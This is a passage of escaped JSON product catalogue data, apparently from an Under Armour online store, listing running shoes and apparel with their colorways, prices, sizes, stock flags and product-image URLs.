C688\",\"assetName\":\"6006031-100_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-100_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006031-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006031-100_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"101\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / White / Black\",\"hex\":\"eff1ff\",\"secondaryHex\":\"eff1ff\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-101_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-101_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-101_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-101_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-101_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-101_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-101_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-101_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006031-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006031-101_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"102\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / High Vis Yellow / High Vis Yellow\",\"hex\":\"eff1ff\",\"secondaryHex\":\"f7ff00\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-102_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-102_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-102_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-102_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-102_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-102_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-102_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-102_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006031-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006031-102_DEFAULT\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"5\"},{\"__typename\":\"SizeVariation\",\"size\":\"5.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"6\"},{\"__typename\":\"SizeVariation\",\"size\":\"6.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"7\"},{\"__typename\":\"SizeVariation\",\"size\":\"7.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"8\"},{\"__typename\":\"SizeVariation\",\"size\":\"8.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"9\"},{\"__typename\":\"SizeVariation\",\"size\":\"9.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"10\"},{\"__typename\":\"SizeVariation\",\"size\":\"10.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"11\"},{\"__typename\":\"SizeVariation\",\"size\":\"12\"}],\"icons\":null},\"6009269\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5MjY5\",\"url\":\"/p/ua_wordmark_blur_boys_short_sleeve/6009269.html\",\"subHeader\":\"Boys' Short Sleeve\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Wordmark Blur\"},\"style\":\"6009269\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":20,\"max\":20},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":20,\"max\":20}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Red\",\"hex\":\"282b2f\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Wordmark Blur, Black\",\"alt\":\"UA Wordmark Blur, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6009269-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6009269-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009269-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009269-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009269-001_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6009269-001_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"477\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Enamel Blue / Stone\",\"hex\":\"9fb8b4\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Wordmark Blur, Blue\",\"alt\":\"UA Wordmark Blur, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-477_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6009269-477_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-477_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6009269-477_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-477_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009269-477_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-477_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009269-477_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-477_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009269-477_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009269-477_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6009269-477_HF\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"YSM\"},{\"__typename\":\"SizeVariation\",\"size\":\"YMD\"},{\"__typename\":\"SizeVariation\",\"size\":\"YLG\"},{\"__typename\":\"SizeVariation\",\"size\":\"YXL\"}],\"icons\":null},\"6009495\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":\"New\"},\"url\":\"/p/ua_velociti_printed_womens_ankle_tights/198634125814.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MTI1ODE0\",\"sku\":\"6009495-001-MD\",\"upc\":\"198634125814\",\"subHeader\":\"Women's Ankle Tights\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"001\",\"hex\":\"#282B2F\",\"secondaryHex\":\"#B1D9D1\",\"colorway\":\"Black / Refresh Mint / Reflective\"},\"style\":\"6009495\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Velociti Printed\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":65,\"variantSale\":65},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Printed, Black\",\"alt\":\"UA Velociti Printed, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009495-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009495-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009495-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009495-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009495-001_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009495-001_FC\"}]}},\"6009502\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5NTAy\",\"url\":\"/p/ua_velociti_elite_mens_singlet/6009502.html\",\"subHeader\":\"Men's Singlet\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Velociti Elite\"},\"style\":\"6009502\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"008\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Ultimate Black / Rebel Pink / Capri\",\"hex\":\"212123\",\"secondaryHex\":\"dd4e9a\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Elite, Black\",\"alt\":\"UA Velociti Elite, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009502-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009502-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009502-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009502-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_SIDEDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009502-008_SIDEDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009502-008_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"703\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Refresh Mint / Electric Tangerine / Fade Green\",\"hex\":\"b1d9d1\",\"secondaryHex\":\"ff8373\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Elite, Green\",\"alt\":\"UA Velociti Elite, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-703_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009502-703_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-703_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009502-703_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-703_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009502-703_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-703_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009502-703_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-703_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009502-703_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-703_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009502-703_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"},{\"__typename\":\"SizeVariation\",\"size\":\"3XL\"}],\"icons\":null},\"6009503\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5NTAz\",\"url\":\"/p/ua_velociti_elite_mens_shorts/6009503.html\",\"subHeader\":\"Men's Shorts\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Velociti 